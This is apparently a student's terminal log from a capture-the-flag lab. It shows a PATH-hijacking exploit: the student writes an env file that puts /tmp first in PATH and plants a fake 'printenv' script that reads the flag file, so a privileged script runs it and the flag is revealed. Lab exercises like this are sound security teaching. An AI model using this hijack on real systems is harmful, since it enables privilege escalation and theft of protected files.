 (base) diogo@ubuntu:~$ nc ctf-fsi.fe.up.pt 4006
nobody@de631d4bd89f:/home/flag_reader$ cd ../../tmp
nobody@de631d4bd89f:/tmp$ touch env
nobody@de631d4bd89f:/tmp$ echo "PATH=/tmp:$PATH" > env
nobody@de631d4bd89f:/tmp$ touch printenv
nobody@de631d4bd89f:/tmp$ cat > printenv
cat /flags/flag.txt
^C
(base) diogo@ubuntu:~$ nc ctf-fsi.fe.up.pt 4006
nobody@de631d4bd89f:/home/flag_reader$ cd ../../tmp
nobody@de631d4bd89f:/tmp$ chmod 777 printenv
nobody@de631d4bd89f:/tmp$ cat last_log
Sourcing env
flag{e6ea866289d0ac7f0d70050311364471}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@de631d4bd89f:/tmp$ done :)